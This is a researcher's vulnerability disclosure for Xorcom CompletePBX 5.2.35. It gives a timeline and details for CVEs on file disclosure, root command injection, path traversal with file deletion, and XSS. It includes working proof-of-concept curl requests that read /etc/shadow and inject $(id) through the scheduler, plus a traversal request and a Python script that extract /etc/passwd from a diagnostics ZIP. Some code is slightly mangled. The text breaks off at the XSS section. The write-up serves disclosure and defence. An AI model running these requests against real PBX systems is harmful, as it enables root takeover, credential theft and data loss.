
Multiple Vulnerabilities in Xorcom CompletePBX 5.2.35: RCE, File Disclosure and XSS
Table of Contents
Introduction: Understanding CompletePBX 5
Xorcom CompletePBX is a VoIP telephony system designed for enterprises, offering features such as call routing, SIP trunking, voicemail, and administrative controls. It is widely deployed in business environments where secure and reliable communication is critical.
According to their website, Xorcom IP-PBX systems are used by businesses, governments, and non-profits in over 100 countries worldwide. Their product line covers small offices to international enterprises, including VoIP and hybrid PBX solutions, on-premise and virtual deployments, and multi-tenant environments. The system is built on Ombutel, a platform that powers the core PBX functionality.
Assessment Context
During a black-box security assessment of CompletePBX version 5.2.35, I identified several critical vulnerabilities affecting authenticated users. The assessment was particularly complex due to the use of IonCube Loader, a commercial PHP obfuscation system that encrypts the application logic. The version used by CompletePBX appears to be recent and currently unsupported by public deobfuscation tools.
Despite attempting to locate viable deobfuscators or patch loaders, no practical method was found to reverse or bypass the encryption in this case. As such, the entire analysis was conducted without source code access, relying solely on:
- Behavioral analysis of HTTP requests and responses
- Reverse-engineering of application behavior through network traffic
- Local runtime monitoring to observe system-level effects
To complement this black-box approach, I leveraged pspy
, a privilege-less process monitoring tool, to observe commands spawned by the web interface. This strategy was particularly effective in identifying blind command injection vectors, such as those exploited in CVE-2025-30004.

Figure 0x1 – Using Pspy to discover CVE-2025-30004
The combination of network-layer fuzzing and runtime instrumentation made it possible to uncover vulnerabilities with severe impact — including remote command execution as root, sensitive file disclosure, and reflected XSS — despite the heavy code obfuscation.
Discovery Timeline
| Date | Event |
|---|---|
| March 2, 2025 | Initial discovery of vulnerabilities through black-box testing. |
| March 4, 2025 | Xorcom acknowledges receipt of the vulnerability report. |
| March 5, 2025 | CTO requests that the vulnerabilities remain private and not fully disclosed. |
| March 5, 2025 | I respond, explaining responsible disclosure best practices and the importance of transparency. |
| March 6, 2025 | CEO of Xorcom personally reaches out, thanks me, and proposes a call to discuss potential collaboration. |
| March 9, 2025 | Call with the CEO to discuss the technical details, a potential freelance security collaboration, and a 90-day full disclosure agreement post-patch. |
| March 12, 2025 | I contact VulnCheck to request CVE assignments without giving technical details. |
| March 18, 2025 | Retesting reveals that CVE-2025-30005 remains exploitable. |
| March 18, 2025 | Xorcom confirms that final patches are in progress. |
| March 19, 2025 | Retesting confirms CVE-2025-30005 is now properly fixed. |
| March 27, 2025 | Release of CompletePBX 5.2.36.1 with security patches. (Xorcom ) |
| June 22, 2025 | Public disclosure |
Advisories
-
CVE-2025-2292
Authenticated file disclosure in CompletePBX ≤ 5.2.35. -
CVE-2025-30004
Authenticated command injection (RCE) in CompletePBX ≤ 5.2.35. -
CVE-2025-30005
Path traversal allowing file deletion & disclosure in CompletePBX ≤ 5.2.35. -
CVE-2025-30006
Authenticated reflected XSS in CompletePBX 5.2.35.
Vulnerability Details
Each of the following vulnerabilities exposes CompletePBX to significant security risks, including authenticated information disclosure, remote code execution, and XSS attacks.
These issues could allow attackers to compromise sensitive data, execute arbitrary commands, and disrupt system functionality.
Authenticated File Disclosure (CVE-2025-2292)

Figure 0x2 – Metasploit module targeting the file disclosure vulnerability (CVE-2025-2292)
Summary
An authenticated path traversal vulnerability in Xorcom CompletePBX 5.2.35 allows remote attackers with valid credentials to read arbitrary files on the server, including sensitive system files like /etc/shadow. The vulnerability exists in the core module’s download method, which fails to properly validate user input.
The attack requires a valid session token (sid cookie), meaning the attacker must be logged in before exploiting the issue.
Technical Details
Vulnerable Endpoint
http://example.org/?class=core&method=download&backup=,L2V0Yy9zaGFkb3c%3d
The backup parameter is Base64-encoded, and decoding the value reveals:
/etc/shadow
which allows retrieval of password hashes from the system.
Proof of Concept (PoC)
curl -X GET "http://example.org/?class=core&method=download&backup=,L2V0Yy9zaGFkb3c%3d" \
-H "Cookie: sid=abcdef123456"
Expected Response
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="shadow"
Content-Type: text/plain;charset=UTF-8
root:$y$j9T$/vXScZij/ykAtLtP9H1nQ/$KK43hfpOrxdZwAZljjvS5dnF0ipg8NqpCOj9gbLJ9OA:19829:0:99999:7:::
...
pbx:$y$j9T$u6FpdD4iJVvFEqtUSAoFP/$P5iBn5ljpYEwcuXj4F9n6SBlMgWyxjqBDK82ija9Te5:19829:0:99999:7:::
This response confirms that the server returns the requested file, including sensitive credentials stored in /etc/shadow.
Impact
- Sensitive data exposure: Attackers can retrieve configuration files, database credentials, and system authentication files.
- Privilege escalation: Password hashes from
/etc/shadowcan be brute-forced to escalate access. - Complete system compromise: If an attacker cracks the root password, they can gain full control of the server.
Authenticated Command Injection (CVE-2025-30004)

Figure 0x3 – Arbitrary command execution using the scheduler module (CVE-2025-30004)
Summary
A critical vulnerability in the task scheduler module of Xorcom CompletePBX 5.2.35 allows an authenticated user to execute arbitrary system commands as root. This stems from insufficient input sanitization in task parameters, leading to a direct command injection opportunity.
Why This Injection Stands Out
Throughout the application, most user-controlled inputs that could impact system commands appear to be carefully filtered or wrapped in sanitization logic — likely as a safeguard against command injection. However, an exception exists in the scheduler’s task creation functionality, where input passed through the parameters field is directly inserted into shell commands without proper escaping or validation.
This oversight makes it possible to inject commands via the web interface or API with minimal effort, representing a significant deviation from the application’s otherwise cautious approach to command execution.

Figure 0x4 – Access to the task manager interface via the CompletePBX web panel

Figure 0x5 – Scheduler interface allowing arbitrary parameter input for custom tasks

Figure 0x6 – Execution of a task created with injected shell commands

Figure 0x7 – Result of command injection showing successful remote code execution (RCE) as root
Technical Details
Vulnerable Endpoint
POST / HTTP/1.1
Host: example.org
Cookie: sid=abcdef123456
Content-Type: application/x-www-form-urlencoded
script: backup¶meters=$(id)&class=scheduler&method=save_task
The vulnerable save_task method processes the parameters value and passes it into the command execution context as-is.
Proof of Concept: Creating a Malicious Task
curl -X POST "http://example.org/" \
-H "Cookie: sid=abcdef123456" \
-d "script=backup¶meters=$(id)&class=scheduler&method=save_task"
The injected command $(id) is interpreted by the shell, resulting in execution as root.
Impact
- Remote Code Execution (RCE): Attackers can execute arbitrary commands with root privileges, leading to complete takeover.
- Establishing Persistence: Malicious scripts, reverse shells, or cron jobs can be installed through this interface.
- Lateral Movement: With root access on the PBX system, attackers can pivot to other systems within the internal network.
Authenticated Path Traversal & File Deletion (CVE-2025-30005)

Figure 0x8 – Metasploit module targeting file read and deletion via ZIP diagnostics (CVE-2025-30005)
Summary
The diagnostics module in Xorcom CompletePBX 5.2.35 contains a path traversal vulnerability that allows an authenticated attacker to request arbitrary files. Instead of returning the file content directly, the module packages the file into a ZIP archive. In an unexpected twist, once the file is included in the ZIP archive, the server automatically deletes it from the system. This creates a dual-risk scenario: an attacker gains sensitive information while simultaneously causing data loss on the target.
Technical Details
When an attacker makes a request with a crafted systemDataFileName parameter, the application processes directory traversal sequences (such as ../../../../../../../../../etc/passwd) to reach files outside the intended directory. Instead of sending the file content in plain text, the server compiles a diagnostic report that includes the requested file in a ZIP archive. This behavior is less obvious because the file is hidden within the archive and must be extracted in a controlled manner.
A typical vulnerable request might look like this:
GET /?class=diagnostics&method=stopMode&systemDataFileName=../../../../../../../../../etc/passwd HTTP/1.1
Host: target.com
Cookie: sid=abcdef123456
User-Agent: Mozilla/5.0
...
The server then generates a ZIP file that, when inspected, includes an entry for the file ../../../../../../../../../etc/passwd.
Proof of Concept (PoC) for Extraction
Because the file is packaged in a ZIP archive, a naive extraction using an untrusted file explorer might inadvertently trigger a Zip Slip vulnerability. To safely read the file contents, one can use controlled extraction in code. Below is an example in Python that demonstrates this:
import zipfile
def read_file_from_zip(zip_path, target_file):
with zipfile.ZipFile(zip_path, 'r') as zip_ref:
# Check if the target file (including traversal sequences) exists in the ZIP archive
if target_file in zip_ref.namelist():
with zip_ref.open(target_file) as file:
content: file.read()
print(f"=== Content of {target_file} ===")
print(content.decode(errors="ignore"))
else:
print("[!] File not found in ZIP archive.")
# Example usage:
zip_path: "archive.zip"
# Here, the target file name includes traversal sequences, as generated by the vulnerable application.
target_file: "../../../../../../../../../etc/passwd"
read_file_from_zip(zip_path, target_file)
Expected Output
Running the above script (after saving the ZIP file returned by the vulnerable endpoint as archive.zip) should produce output similar to:
➜ Downloads python exploit.py
=== Content of ../../../../../../../../../etc/passwd ===
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:106:110::/var/spool/postfix:/usr/sbin/nologin
tcpdump:x:107:112::/nonexistent:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
Debian-snmp:x:110:113::/var/lib/snmp:/bin/false
asterisk:x:111:114:Asterisk PBX daemon,,,:/var/lib/asterisk:/usr/sbin/nologin
cc-cloud-rec:x:998:998::/var/lib/cc-cloud-rec:/sbin/nologin
Key Takeaways
-
Less Obvious Vulnerability:
The fact that the diagnostic module returns a ZIP archive makes the vulnerability harder to spot during initial testing. An attacker must know to extract the file safely rather than simply viewing its contents directly. -
Safe Extraction Practices:
It is essential to extract files from ZIP archives using controlled methods. This prevents accidental exploitation of Zip Slip vulnerabilities and ensures that only the intended file contents are processed. -
Destructive Nature:
Beyond information disclosure, the vulnerability also causes the automatic deletion of the requested file, adding a denial-of-service dimension to the attack.
This example demonstrates both the method to safely extract a file using path traversal within a ZIP archive and the potential impact of the vulnerability.
Authenticated Reflected XSS (CVE-2025-30006)
